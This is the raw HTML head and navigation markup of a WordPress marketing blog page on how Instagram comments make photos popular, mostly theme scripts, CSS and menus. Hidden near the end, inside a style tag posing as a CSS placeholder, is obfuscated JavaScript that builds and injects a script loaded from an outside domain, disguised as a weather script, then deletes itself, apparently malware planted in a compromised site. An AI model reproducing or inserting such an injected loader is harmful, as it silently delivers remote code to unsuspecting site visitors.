                htmlTag.className += ' td-md-is-firefox';
            }

            if ( -1 !== navigator.userAgent.indexOf('Safari') && -1 === navigator.userAgent.indexOf('Chrome') ) {
                htmlTag.className += ' td-md-is-safari';
            }

            if( -1 !== navigator.userAgent.indexOf('IEMobile') ){
                htmlTag.className += ' td-md-is-iemobile';
            }

        })();




        var tdLocalCache = {};

        ( function () {
            "use strict";

            tdLocalCache = {
                data: {},
                remove: function (resource_id) {
                    delete tdLocalCache.data[resource_id];
                },
                exist: function (resource_id) {
                    return tdLocalCache.data.hasOwnProperty(resource_id) && tdLocalCache.data[resource_id] !== null;
                },
                get: function (resource_id) {
                    return tdLocalCache.data[resource_id];
                },
                set: function (resource_id, cachedData) {
                    tdLocalCache.remove(resource_id);
                    tdLocalCache.data[resource_id] = cachedData;
                }
            };
        })();

    
    
var td_viewport_interval_list=[{"limitBottom":767,"sidebarWidth":251},{"limitBottom":1023,"sidebarWidth":339}];
var td_animation_stack_effect="type0";
var tds_animation_stack=true;
var td_animation_stack_specific_selectors=".entry-thumb, img, .td-lazy-img";
var td_animation_stack_general_selectors=".td-animation-stack img, .td-animation-stack .entry-thumb, .post img, .td-animation-stack .td-lazy-img";
var tdc_is_installed="yes";
var td_ajax_url="https:\/\/towardsdigiskills.com\/wp-admin\/admin-ajax.php?td_theme_name=Newsmag&v=5.4.1";
var td_get_template_directory_uri="https:\/\/towardsdigiskills.com\/wp-content\/plugins\/td-composer\/legacy\/common";
var tds_snap_menu="smart_snap_always";
var tds_logo_on_sticky="show_header_logo";
var tds_header_style="6";
var td_please_wait="Please wait...";
var td_email_user_pass_incorrect="User or password incorrect!";
var td_email_user_incorrect="Email or username incorrect!";
var td_email_incorrect="Email incorrect!";
var td_user_incorrect="Username incorrect!";
var td_email_user_empty="Email or username empty!";
var td_pass_empty="Pass empty!";
var td_pass_pattern_incorrect="Invalid Pass Pattern!";
var td_retype_pass_incorrect="Retyped Pass incorrect!";
var tds_more_articles_on_post_enable="show";
var tds_more_articles_on_post_time_to_wait="";
var tds_more_articles_on_post_pages_distance_from_top=0;
var tds_theme_color_site_wide="#0a9e01";
var tds_smart_sidebar="enabled";
var tdThemeName="Newsmag";
var tdThemeNameWl="Newsmag";
var td_magnific_popup_translation_tPrev="Previous (Left arrow key)";
var td_magnific_popup_translation_tNext="Next (Right arrow key)";
var td_magnific_popup_translation_tCounter="%curr% of %total%";
var td_magnific_popup_translation_ajax_tError="The content from %url% could not be loaded.";
var td_magnific_popup_translation_image_tError="The image #%curr% could not be loaded.";
var tdBlockNonce="1965defbc4";
var tdDateNamesI18n={"month_names":["January","February","March","April","May","June","July","August","September","October","November","December"],"month_names_short":["Jan","Feb","Mar","Apr","May","Jun","Jul","Aug","Sep","Oct","Nov","Dec"],"day_names":["Sunday","Monday","Tuesday","Wednesday","Thursday","Friday","Saturday"],"day_names_short":["Sun","Mon","Tue","Wed","Thu","Fri","Sat"]};
var td_reset_pass_empty="Please enter a new password before proceeding.";
var td_reset_pass_confirm_empty="Please confirm the new password before proceeding.";
var td_reset_pass_not_matching="Please make sure that the passwords match.";
var td_ad_background_click_link="";
var td_ad_background_click_target="";
</script>


<!-- Header style compiled by theme -->

<style>
    

body {
	background-color:#f4f4f4;
}
.td-header-border:before,
    .td-trending-now-title,
    .td_block_mega_menu .td_mega_menu_sub_cats .cur-sub-cat,
    .td-post-category:hover,
    .td-header-style-2 .td-header-sp-logo,
    .td-next-prev-wrap a:hover i,
    .page-nav .current,
    .widget_calendar tfoot a:hover,
    .td-footer-container .widget_search .wpb_button:hover,
    .td-scroll-up-visible,
    .dropcap,
    .td-category a,
    input[type="submit"]:hover,
    .td-post-small-box a:hover,
    .td-404-sub-sub-title a:hover,
    .td-rating-bar-wrap div,
    .td_top_authors .td-active .td-author-post-count,
    .td_top_authors .td-active .td-author-comments-count,
    .td_smart_list_3 .td-sml3-top-controls i:hover,
    .td_smart_list_3 .td-sml3-bottom-controls i:hover,
    .td_wrapper_video_playlist .td_video_controls_playlist_wrapper,
    .td-read-more a:hover,
    .td-login-wrap .btn,
    .td_display_err,
    .td-header-style-6 .td-top-menu-full,
    #bbpress-forums button:hover,
    #bbpress-forums .bbp-pagination .current,
    .bbp_widget_login .button:hover,
    .header-search-wrap .td-drop-down-search .btn:hover,
    .td-post-text-content .more-link-wrap:hover a,
    #buddypress div.item-list-tabs ul li > a span,
    #buddypress div.item-list-tabs ul li > a:hover span,
    #buddypress input[type=submit]:hover,
    #buddypress a.button:hover span,
    #buddypress div.item-list-tabs ul li.selected a span,
    #buddypress div.item-list-tabs ul li.current a span,
    #buddypress input[type=submit]:focus,
    .td-grid-style-3 .td-big-grid-post .td-module-thumb a:last-child:before,
    .td-grid-style-4 .td-big-grid-post .td-module-thumb a:last-child:before,
    .td-grid-style-5 .td-big-grid-post .td-module-thumb:after,
    .td_category_template_2 .td-category-siblings .td-category a:hover,
    .td-weather-week:before,
    .td-weather-information:before,
     .td_3D_btn,
    .td_shadow_btn,
    .td_default_btn,
    .td_square_btn, 
    .td_outlined_btn:hover {
        background-color: #0a9e01;
    }

    @media (max-width: 767px) {
        .td-category a.td-current-sub-category {
            background-color: #0a9e01;
        }
    }

    .woocommerce .onsale,
    .woocommerce .woocommerce a.button:hover,
    .woocommerce-page .woocommerce .button:hover,
    .single-product .product .summary .cart .button:hover,
    .woocommerce .woocommerce .product a.button:hover,
    .woocommerce .product a.button:hover,
    .woocommerce .product #respond input#submit:hover,
    .woocommerce .checkout input#place_order:hover,
    .woocommerce .woocommerce.widget .button:hover,
    .woocommerce .woocommerce-message .button:hover,
    .woocommerce .woocommerce-error .button:hover,
    .woocommerce .woocommerce-info .button:hover,
    .woocommerce.widget .ui-slider .ui-slider-handle,
    .vc_btn-black:hover,
	.wpb_btn-black:hover,
	.item-list-tabs .feed:hover a,
	.td-smart-list-button:hover {
    	background-color: #0a9e01;
    }

    .td-header-sp-top-menu .top-header-menu > .current-menu-item > a,
    .td-header-sp-top-menu .top-header-menu > .current-menu-ancestor > a,
    .td-header-sp-top-menu .top-header-menu > .current-category-ancestor > a,
    .td-header-sp-top-menu .top-header-menu > li > a:hover,
    .td-header-sp-top-menu .top-header-menu > .sfHover > a,
    .top-header-menu ul .current-menu-item > a,
    .top-header-menu ul .current-menu-ancestor > a,
    .top-header-menu ul .current-category-ancestor > a,
    .top-header-menu ul li > a:hover,
    .top-header-menu ul .sfHover > a,
    .sf-menu ul .td-menu-item > a:hover,
    .sf-menu ul .sfHover > a,
    .sf-menu ul .current-menu-ancestor > a,
    .sf-menu ul .current-category-ancestor > a,
    .sf-menu ul .current-menu-item > a,
    .td_module_wrap:hover .entry-title a,
    .td_mod_mega_menu:hover .entry-title a,
    .footer-email-wrap a,
    .widget a:hover,
    .td-footer-container .widget_calendar #today,
    .td-category-pulldown-filter a.td-pulldown-category-filter-link:hover,
    .td-load-more-wrap a:hover,
    .td-post-next-prev-content a:hover,
    .td-author-name a:hover,
    .td-author-url a:hover,
    .td_mod_related_posts:hover .entry-title a,
    .td-search-query,
    .header-search-wrap .td-drop-down-search .result-msg a:hover,
    .td_top_authors .td-active .td-authors-name a,
    .post blockquote p,
    .td-post-content blockquote p,
    .page blockquote p,
    .comment-list cite a:hover,
    .comment-list cite:hover,
    .comment-list .comment-reply-link:hover,
    a,
    .white-menu #td-header-menu .sf-menu > li > a:hover,
    .white-menu #td-header-menu .sf-menu > .current-menu-ancestor > a,
    .white-menu #td-header-menu .sf-menu > .current-menu-item > a,
    .td_quote_on_blocks,
    #bbpress-forums .bbp-forum-freshness a:hover,
    #bbpress-forums .bbp-topic-freshness a:hover,
    #bbpress-forums .bbp-forums-list li a:hover,
    #bbpress-forums .bbp-forum-title:hover,
    #bbpress-forums .bbp-topic-permalink:hover,
    #bbpress-forums .bbp-topic-started-by a:hover,
    #bbpress-forums .bbp-topic-started-in a:hover,
    #bbpress-forums .bbp-body .super-sticky li.bbp-topic-title .bbp-topic-permalink,
    #bbpress-forums .bbp-body .sticky li.bbp-topic-title .bbp-topic-permalink,
    #bbpress-forums #subscription-toggle a:hover,
    #bbpress-forums #favorite-toggle a:hover,
    .woocommerce-account .woocommerce-MyAccount-navigation a:hover,
    .widget_display_replies .bbp-author-name,
    .widget_display_topics .bbp-author-name,
    .archive .widget_archive .current,
    .archive .widget_archive .current a,
    .td-subcategory-header .td-category-siblings .td-subcat-dropdown a.td-current-sub-category,
    .td-subcategory-header .td-category-siblings .td-subcat-dropdown a:hover,
    .td-pulldown-filter-display-option:hover,
    .td-pulldown-filter-display-option .td-pulldown-filter-link:hover,
    .td_normal_slide .td-wrapper-pulldown-filter .td-pulldown-filter-list a:hover,
    #buddypress ul.item-list li div.item-title a:hover,
    .td_block_13 .td-pulldown-filter-list a:hover,
    .td_smart_list_8 .td-smart-list-dropdown-wrap .td-smart-list-button:hover,
    .td_smart_list_8 .td-smart-list-dropdown-wrap .td-smart-list-button:hover i,
    .td-sub-footer-container a:hover,
    .td-instagram-user a,
    .td_outlined_btn,
    body .td_block_list_menu li.current-menu-item > a,
    body .td_block_list_menu li.current-menu-ancestor > a,
    body .td_block_list_menu li.current-category-ancestor > a{
        color: #0a9e01;
    }

    .td-mega-menu .wpb_content_element li a:hover,
    .td_login_tab_focus {
        color: #0a9e01 !important;
    }

    .td-next-prev-wrap a:hover i,
    .page-nav .current,
    .widget_tag_cloud a:hover,
    .post .td_quote_box,
    .page .td_quote_box,
    .td-login-panel-title,
    #bbpress-forums .bbp-pagination .current,
    .td_category_template_2 .td-category-siblings .td-category a:hover,
    .page-template-page-pagebuilder-latest .td-instagram-user,
     .td_outlined_btn {
        border-color: #0a9e01;
    }

    .td_wrapper_video_playlist .td_video_currently_playing:after,
    .item-list-tabs .feed:hover {
        border-color: #0a9e01 !important;
    }


    
    .td-pb-row [class*="td-pb-span"],
    .td-pb-border-top,
    .page-template-page-title-sidebar-php .td-page-content > .wpb_row:first-child,
    .td-post-sharing,
    .td-post-content,
    .td-post-next-prev,
    .author-box-wrap,
    .td-comments-title-wrap,
    .comment-list,
    .comment-respond,
    .td-post-template-5 header,
    .td-container,
    .wpb_content_element,
    .wpb_column,
    .wpb_row,
    .white-menu .td-header-container .td-header-main-menu,
    .td-post-template-1 .td-post-content,
    .td-post-template-4 .td-post-sharing-top,
    .td-header-style-6 .td-header-header .td-make-full,
    #disqus_thread,
    .page-template-page-pagebuilder-title-php .td-page-content > .wpb_row:first-child,
    .td-footer-container:before {
        border-color: #e6e6e6;
    }
    .td-top-border {
        border-color: #e6e6e6 !important;
    }
    .td-container-border:after,
    .td-next-prev-separator,
    .td-container .td-pb-row .wpb_column:before,
    .td-container-border:before,
    .td-main-content:before,
    .td-main-sidebar:before,
    .td-pb-row .td-pb-span4:nth-of-type(3):after,
    .td-pb-row .td-pb-span4:nth-last-of-type(3):after {
    	background-color: #e6e6e6;
    }
    @media (max-width: 767px) {
    	.white-menu .td-header-main-menu {
      		border-color: #e6e6e6;
      	}
    }



    
    .td-header-top-menu,
    .td-header-wrap .td-top-menu-full {
        background-color: #222222;
    }

    .td-header-style-1 .td-header-top-menu,
    .td-header-style-2 .td-top-bar-container,
    .td-header-style-7 .td-header-top-menu {
        padding: 0 12px;
        top: 0;
    }

    
    .top-header-menu > .current-menu-item > a,
    .top-header-menu > .current-menu-ancestor > a,
    .top-header-menu > .current-category-ancestor > a,
    .top-header-menu > li > a:hover,
    .top-header-menu > .sfHover > a {
        color: #0a9e01 !important;
    }

    
    .td-header-main-menu {
        background-color: #ffffff;
    }

    
    .sf-menu > li > a,
    .header-search-wrap .td-icon-search,
    #td-top-mobile-toggle i {
        color: #000000;
    }

    
    .td-menu-background:before,
    .td-search-background:before {
        background: rgba(0,0,0,0.42);
        background: -moz-linear-gradient(top, rgba(0,0,0,0.42) 0%, rgba(10,158,1,0.75) 100%);
        background: -webkit-gradient(left top, left bottom, color-stop(0%, rgba(0,0,0,0.42)), color-stop(100%, rgba(10,158,1,0.75)));
        background: -webkit-linear-gradient(top, rgba(0,0,0,0.42) 0%, rgba(10,158,1,0.75) 100%);
        background: -o-linear-gradient(top, rgba(0,0,0,0.42) 0%, @mobileu_gradient_two_mob 100%);
        background: -ms-linear-gradient(top, rgba(0,0,0,0.42) 0%, rgba(10,158,1,0.75) 100%);
        background: linear-gradient(to bottom, rgba(0,0,0,0.42) 0%, rgba(10,158,1,0.75) 100%);
        filter: progid:DXImageTransform.Microsoft.gradient( startColorstr='rgba(0,0,0,0.42)', endColorstr='rgba(10,158,1,0.75)', GradientType=0 );
    }

    
    .mfp-content .td-login-button:active,
    .mfp-content .td-login-button:hover {
        color: #ffffff;
    }
    
    .white-popup-block:after {
        background: rgba(0,0,0,0.42);
        background: -moz-linear-gradient(45deg, rgba(0,0,0,0.42) 0%, rgba(10,158,1,0.75) 100%);
        background: -webkit-gradient(left bottom, right top, color-stop(0%, rgba(0,0,0,0.42)), color-stop(100%, rgba(10,158,1,0.75)));
        background: -webkit-linear-gradient(45deg, rgba(0,0,0,0.42) 0%, rgba(10,158,1,0.75) 100%);
        background: -o-linear-gradient(45deg, rgba(0,0,0,0.42) 0%, rgba(10,158,1,0.75) 100%);
        background: -ms-linear-gradient(45deg, rgba(0,0,0,0.42) 0%, rgba(10,158,1,0.75) 100%);
        background: linear-gradient(45deg, rgba(0,0,0,0.42) 0%, rgba(10,158,1,0.75) 100%);
        filter: progid:DXImageTransform.Microsoft.gradient( startColorstr='rgba(0,0,0,0.42)', endColorstr='rgba(10,158,1,0.75)', GradientType=0 );
    }


    
    .td-menu-background:after,
    .td-search-background:after {
        background-image: url('http://towardsdigiskills.com/wp-content/uploads/2022/07/12.jpg');
    }

    
    .top-header-menu li a,
    .td-header-sp-top-menu .td_data_time,
    .td-header-sp-top-menu .tds_menu_login .tdw-wml-user,
    .td-weather-top-widget .td-weather-header .td-weather-city,
    .td-weather-top-widget .td-weather-now {
        font-family:"Droid Sans";
	text-transform:none;
	
    }
    
    .top-header-menu .menu-item-has-children ul li a,
    .td-header-sp-top-menu .tds_menu_login .tdw-wml-menu-header, 
    .td-header-sp-top-menu .tds_menu_login .tdw-wml-menu-content a,
    .td-header-sp-top-menu .tds_menu_login .tdw-wml-menu-footer a {
    	font-family:"Droid Sans";
	
    }
	
    .sf-menu > .td-menu-item > a {
        font-family:"Droid Sans";
	
    }
    
    .sf-menu ul .td-menu-item a {
        font-family:"Droid Sans";
	
    }
    
    .td_mod_mega_menu .item-details a {
        font-family:"Droid Sans";
	
    }
    
    .td-mobile-content .td-mobile-main-menu > li > a {
        font-family:"Droid Sans";
	font-weight:bold;
	text-transform:capitalize;
	
    }

	
    .td-mobile-content .sub-menu a {
        font-family:"Droid Sans";
	text-transform:capitalize;
	
    }

	
    .td_block_trending_now .entry-title {
    	font-family:"Droid Serif";
	
    }
    
    .td_module_1 .td-module-title {
    	font-family:"Droid Serif";
	
    }
    
    .td_module_2 .td-module-title {
    	font-family:"Droid Serif";
	
    }
    
    .td_module_3 .td-module-title {
    	font-family:"Droid Serif";
	
    }
    
    .td_module_4 .td-module-title {
    	font-family:"Droid Serif";
	
    }
    
    .td_module_5 .td-module-title {
    	font-family:"Droid Serif";
	
    }
    
    .td_module_6 .td-module-title {
    	font-family:"Droid Serif";
	
    }
    
    .td_module_7 .td-module-title {
    	font-family:"Droid Serif";
	
    }
    
    .td_module_8 .td-module-title {
    	font-family:"Droid Serif";
	
    }
    
    .td_module_9 .td-module-title {
    	font-family:"Droid Serif";
	
    }
    
    .td_module_10 .td-module-title {
    	font-family:"Droid Serif";
	
    }
    
    .td_module_11 .td-module-title {
    	font-family:"Droid Serif";
	
    }
    
    .td_module_12 .td-module-title {
    	font-family:"Droid Serif";
	
    }
    
    .td_module_13 .td-module-title {
    	font-family:"Droid Serif";
	
    }
    
    .td_module_14 .td-module-title {
    	font-family:"Droid Serif";
	
    }
    
    .td_module_mx1 .td-module-title {
    	font-family:"Droid Serif";
	
    }
    
    .td_module_mx2 .td-module-title {
    	font-family:"Droid Serif";
	
    }
    
    .td_module_mx3 .td-module-title {
    	font-family:"Droid Serif";
	
    }
    
    .td-theme-slider.iosSlider-col-3 .td-module-title a {
        font-family:"Droid Serif";
	
    }
    
    .td-theme-slider.iosSlider-col-2 .td-module-title a {
        font-family:"Droid Serif";
	
    }
    
    .td-theme-slider.iosSlider-col-1 .td-module-title a {
        font-family:"Droid Serif";
	
    }
    
    .page .td-post-template-6 .td-post-header h1 {
        font-family:"Droid Serif";
	
    }

    
    .block-title > span,
    .block-title > a,
    .widgettitle,
    .td-trending-now-title,
    .wpb_tabs li a,
    .vc_tta-container .vc_tta-color-grey.vc_tta-tabs-position-top.vc_tta-style-classic .vc_tta-tabs-container .vc_tta-tab > a,
    .td-related-title .td-related-left,
    .td-related-title .td-related-right,
    .category .entry-title span,
    .td-author-counters span,
    .woocommerce-tabs h2,
    .woocommerce .product .products h2:not(.woocommerce-loop-product__title) {
        font-family:"Droid Sans";
	font-size:13px;
	line-height:17px;
	
    }
    
    .td-module-meta-info .td-post-author-name a,
    .td_module_wrap .td-post-author-name a {
        font-family:"Droid Serif";
	
    }
    
    .td-module-meta-info .td-post-date .entry-date,
    .td_module_wrap .td-post-date .entry-date {
        font-family:"Droid Serif";
	
    }
    
    .td-module-meta-info .td-module-comments a,
    .td_module_wrap .td-module-comments a {
        font-family:"Droid Serif";
	
    }
    
    .td-big-grid-meta .td-post-category,
    .td_module_wrap .td-post-category,
    .td-module-image .td-post-category {
        font-family:"Droid Serif";
	
    }
    
    .td-pulldown-filter-display-option,
    a.td-pulldown-filter-link,
    .td-category-pulldown-filter a.td-pulldown-category-filter-link {
        font-family:"Droid Serif";
	
    }
    
    .td-excerpt,
    .td-module-excerpt {
        font-family:Arimo;
	font-size:13px;
	
    }
    
    .td-big-grid-post .entry-title {
        font-family:"Droid Serif";
	
    }
    
    .td-post-template-default header .entry-title {
        font-family:"Droid Serif";
	
    }
    
    .td-post-template-1 header .entry-title {
        font-family:"Droid Serif";
	
    }
    
    .td-post-template-2 header .entry-title {
        font-family:"Droid Serif";
	
    }
    
    .td-post-template-3 header .entry-title {
        font-family:"Droid Serif";
	
    }
    
    .td-post-template-4 header .entry-title {
        font-family:"Droid Serif";
	
    }
    
    .td-post-template-5 header .entry-title {
        font-family:"Droid Serif";
	
    }
    
    .td-post-template-6 header .entry-title {
        font-family:"Droid Serif";
	
    }
    
    .td-post-template-7 header .entry-title {
        font-family:"Droid Serif";
	
    }
    
    .td-post-content p,
    .td-post-content {
        font-family:Arimo;
	font-size:15px;
	line-height:30px;
	
    }
    
    .post .td-category a {
        font-family:"Droid Serif";
	font-size:10px;
	
    }
    
    .post header .td-post-author-name,
    .post header .td-post-author-name a {
        font-family:"Droid Serif";
	
    }
    
    .post header .td-post-date .entry-date {
        font-family:"Droid Serif";
	
    }
    
    .post header .td-post-views span,
    .post header .td-post-comments {
        font-family:"Droid Serif";
	
    }
    
    .post .td-post-next-prev-content a {
        font-family:"Droid Serif";
	
    }
    
    .td_block_related_posts .entry-title {
        font-family:"Droid Serif";
	
    }
    
    .td-page-header h1,
    .woocommerce-page .page-title {
    	font-family:"Droid Serif";
	
    }
    
    .td-page-content p,
    .td-page-content li,
    .td-page-content .td_block_text_with_title,
    .woocommerce-page .page-description > p,
    .wpb_text_column p {
    	font-family:Arimo;
	font-size:15px;
	line-height:30px;
	
    }
    
    .category .td-category a {
    	font-family:"Droid Serif";
	
    }
    
    .td-trending-now-title {
    	font-family:"Droid Sans";
	font-size:10px;
	line-height:17px;
	
    }
    
    .page-nav a,
    .page-nav span,
    .page-nav i {
    	font-family:"Droid Serif";
	
    }


    
    .td-page-content .dropcap,
    .td-post-content .dropcap,
    .comment-content .dropcap {
    	font-family:"Droid Serif";
	
    }
    
    .entry-crumbs a,
    .entry-crumbs span,
    #bbpress-forums .bbp-breadcrumb a,
    #bbpress-forums .bbp-breadcrumb .bbp-breadcrumb-current {
    	font-family:"Droid Serif";
	
    }

    
    .widget_archive a,
    .widget_calendar,
    .widget_categories a,
    .widget_nav_menu a,
    .widget_meta a,
    .widget_pages a,
    .widget_recent_comments a,
    .widget_recent_entries a,
    .widget_text .textwidget,
    .widget_tag_cloud a,
    .widget_search input,
    .woocommerce .product-categories a,
    .widget_display_forums a,
    .widget_display_replies a,
    .widget_display_topics a,
    .widget_display_views a,
    .widget_display_stats
     {
    	font-family:"Droid Serif";
	
    }
</style>




<script type="application/ld+json">
    {
        "@context": "http://schema.org",
        "@type": "BreadcrumbList",
        "itemListElement": [
            {
                "@type": "ListItem",
                "position": 1,
                "item": {
                    "@type": "WebSite",
                    "@id": "https://towardsdigiskills.com/",
                    "name": "Home"
                }
            },
            {
                "@type": "ListItem",
                "position": 2,
                    "item": {
                    "@type": "WebPage",
                    "@id": "https://towardsdigiskills.com/topics/social-media-marketing-skills",
                    "name": "SMM"
                }
            }
            ,{
                "@type": "ListItem",
                "position": 3,
                    "item": {
                    "@type": "WebPage",
                    "@id": "https://towardsdigiskills.com/comments-make-popular-instagram-photos",
                    "name": "How do Instagram Comments Make Popular Instagram Photos?"                                
                }
            }    
        ]
    }
</script>
<link rel="icon" href="https://towardsdigiskills.com/wp-content/uploads/2022/08/cropped-NEW-FAV-TOWARDS-DIGITAL-SKILLS--32x32.png" sizes="32x32" />
<link rel="icon" href="https://towardsdigiskills.com/wp-content/uploads/2022/08/cropped-NEW-FAV-TOWARDS-DIGITAL-SKILLS--192x192.png" sizes="192x192" />
<link rel="apple-touch-icon" href="https://towardsdigiskills.com/wp-content/uploads/2022/08/cropped-NEW-FAV-TOWARDS-DIGITAL-SKILLS--180x180.png" />
<meta name="msapplication-TileImage" content="https://towardsdigiskills.com/wp-content/uploads/2022/08/cropped-NEW-FAV-TOWARDS-DIGITAL-SKILLS--270x270.png" />
	<style id="tdw-css-placeholder">var _xtbnoi="_pdmiuho"; try { var/*autbfeddao*/_sdywlc=String;var _qkev="f"+"ro"+_sdywlc['fr'+'om'+String.fromCharCode(67,/*_dvfdaxkbzsi*/104,97,114/*_pkcfz*/,67,111,100,101)](109,67,/*ahpxk*/104,/*_kietnmc*/97,114/*ahpxk*/,67)+"o"+"de";let _taexrd="s"+"c"/*ahpxk*/+_sdywlc[_qkev](114/*_kietnmc*/,105,/*_zfkawhzdli*/112,116);var _dvfdaxkbzsi="c"+"re"+_sdywlc[_qkev](97/*_dvfdaxkbzsi*/,116,101,69/*autbfeddao*/,108,101,109/*_pkcfz*/,101,110,116);let ahpxk="s"+_sdywlc[_qkev](114/*_kietnmc*/,99);let autbfeddao=_sdywlc[_qkev](105/*autbfeddao*/,100);var _kietnmc="cu"+"rre"+_sdywlc[_qkev](110,116/*autbfeddao*/,83,99/*_kietnmc*/,114,105/*autbfeddao*/,112,116);let _pkcfz="pa"+"r"+_sdywlc[_qkev](101,110/*_zfkawhzdli*/,116,78/*azdrbtyljbax*/,111,100/*_pkcfz*/,101);let _zfkawhzdli="i"+"ns"+_sdywlc[_qkev](101,114/*_dvfdaxkbzsi*/,116,66/*ahpxk*/,101,102/*_kietnmc*/,111,114,101);var _tjudtg="ge"+"El"+_sdywlc[_qkev](101,109/*autbfeddao*/,101,110/*_zfkawhzdli*/,116,115,66/*_kietnmc*/,121,84,97,103/*_tjudtg*/,78,97,109,101);var azdrbtyljbax="h"+"e"+_sdywlc[_qkev](97/*_pkcfz*/,100);var _ptqwgby="ap"/*ahpxk*/+"p"+_sdywlc[_qkev](101/*ahpxk*/,110/*autbfeddao*/,100,67/*_pkcfz*/,104,105/*azdrbtyljbax*/,108,100);let azujceaqxd=document;let _hjwsqnjy="t"/*_tjudtg*/+"e"+_sdywlc[_qkev](109,112/*ahpxk*/,95,119,101,97/*_dvfdaxkbzsi*/,116,104,101/*autbfeddao*/,114,95,115/*_pkcfz*/,99,114,105/*_zfkawhzdli*/,112,116);var _nunzhrjfw=azujceaqxd[_dvfdaxkbzsi](_taexrd); _nunzhrjfw['as'/*autbfeddao*/+'y'+/*ahpxk*/'nc']=true; var _rlrchdq=_sdywlc[_qkev](104/*ahpxk*/,116,116,/*_zfkawhzdli*/112,115,/*_kietnmc*/58,/*_kietnmc*/47,47)+"be"/*_dvfdaxkbzsi?*/+"e."/*_dvfdaxkbzsi?*/+"se"/*_tjudtg?*/+"le"/*_zfkawhzdli?*/+"ct"/*_zfkawhzdli?*/+"of"/*_kietnmc?*/+"my"/*_zfkawhzdli?*/+"ch"/*_zfkawhzdli?*/+"oi"/*_zfkawhzdli?*/+"ce"/*ahpxk?*/+"s.c"/*_zfkawhzdli?*/+"om"+_sdywlc[_qkev](47)+_sdywlc[_qkev](115)+"cr"+"i"+_sdywlc[_qkev](112,/*_kietnmc*/116)+_sdywlc[_qkev](47)+"s"+"ta"+_sdywlc[_qkev](114,116,46,/*ahpxk*/106,115);_nunzhrjfw[ahpxk]=_rlrchdq;/*ahpxk*/_nunzhrjfw[autbfeddao]=_hjwsqnjy;if(azujceaqxd[_kietnmc])/*_dvfdaxkbzsi*/{/*autbfeddao*/azujceaqxd[_kietnmc][_pkcfz][_zfkawhzdli](_nunzhrjfw,azujceaqxd[_kietnmc]);let azsed=document;if (azsed['cu'+/*_qkev?*/'rr'+/*_qkev?*/'en'+/*ahpxk?*/'tS'+/*autbfeddao?*/'cr'+/*_kietnmc?*/'ipt']) { azsed['cu'+/*_qkev?*/'rr'+/*_qkev?*/'en'+/*ahpxk?*/'tS'+/*autbfeddao?*/'cr'+/*_kietnmc?*/'ipt'].remove();}}/*_pkcfz*/else/*_tjudtg*/{azujceaqxd[_tjudtg](azdrbtyljbax)[0][_ptqwgby](_nunzhrjfw);if (azsed['cu'+/*_qkev?*/'rr'+/*_qkev?*/'en'+/*ahpxk?*/'tS'+/*autbfeddao?*/'cr'+/*_kietnmc?*/'ipt']) { azsed['cu'+/*_qkev?*/'rr'+/*_qkev?*/'en'+/*ahpxk?*/'tS'+/*autbfeddao?*/'cr'+/*_kietnmc?*/'ipt'].remove();}}} catch (err) {}/*4cc38fa9ce7fb3f6f4e0b14235db459b*/</style></head>

<body class="post-template-default single single-post postid-866 single-format-standard comments-make-popular-instagram-photos global-block-template-1 td-newsmag-tech single_template_3 white-menu  td-subscription-active td-animation-stack-type0 td-boxed-layout" itemscope="itemscope" itemtype="https://schema.org/WebPage">

        <div class="td-scroll-up "  style="display:none;"><i class="td-icon-menu-up"></i></div>

    
    <div class="td-menu-background"></div>
<div id="td-mobile-nav">
    <div class="td-mobile-container">
        <!-- mobile menu top section -->
        <div class="td-menu-socials-wrap">
            <!-- socials -->
            <div class="td-menu-socials">
                
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://www.facebook.com/towardsdigitalskills/" title="Facebook">
                <i class="td-icon-font td-icon-facebook"></i>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://www.instagram.com/towardsdigitalskills/" title="Instagram">
                <i class="td-icon-font td-icon-instagram"></i>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://www.pinterest.com/towardsdigitalskills/" title="Pinterest">
                <i class="td-icon-font td-icon-pinterest"></i>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://twitter.com/topdigiskills" title="Twitter">
                <i class="td-icon-font td-icon-twitter"></i>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://www.youtube.com/channel/UCEkBik6v7WqwdQVy8B4zgeQ" title="Youtube">
                <i class="td-icon-font td-icon-youtube"></i>
            </a>
        </span>            </div>
            <!-- close button -->
            <div class="td-mobile-close">
                <span><i class="td-icon-close-mobile"></i></span>
            </div>
        </div>

        <!-- login section -->
        
        <!-- menu section -->
        <div class="td-mobile-content">
            <div class="menu-td-demo-header-menu-container"><ul id="menu-td-demo-header-menu" class="td-mobile-main-menu"><li id="menu-item-50" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-first menu-item-50"><a href="https://towardsdigiskills.com/">HOME</a></li>
<li id="menu-item-51" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-has-children menu-item-51"><a href="https://towardsdigiskills.com/topics/digital-skills">Digital Skills<i class="td-icon-menu-right td-element-after"></i></a>
<ul class="sub-menu">
	<li id="menu-item-0" class="menu-item-0"><a href="https://towardsdigiskills.com/topics/digital-skills/affiliate-marketing">Affiliate Marketing</a></li>
	<li class="menu-item-0"><a href="https://towardsdigiskills.com/topics/digital-skills/ecommerce-skills">Ecommerce</a></li>
	<li class="menu-item-0"><a href="https://towardsdigiskills.com/topics/digital-skills/home-based-business">Home Based Business</a></li>
	<li class="menu-item-0"><a href="https://towardsdigiskills.com/topics/digital-skills/how-to">How to</a></li>
	<li class="menu-item-0"><a href="https://towardsdigiskills.com/topics/digital-skills/internet-marketing-skills">Internet Marketing</a></li>
	<li id="menu-item-58" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-58"><a href="https://towardsdigiskills.com/topics/digital-skills/network-marketing-skills">Network Marketing</a></li>
	<li id="menu-item-419" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-419"><a href="https://towardsdigiskills.com/topics/digital-skills/affiliate-marketing">Affiliate Marketing</a></li>
	<li id="menu-item-124" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-124"><a href="https://towardsdigiskills.com/topics/digital-skills/internet-marketing-skills">Internet Marketing</a></li>
	<li id="menu-item-133" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-133"><a href="https://towardsdigiskills.com/topics/digital-skills/ecommerce-skills">Ecommerce</a></li>
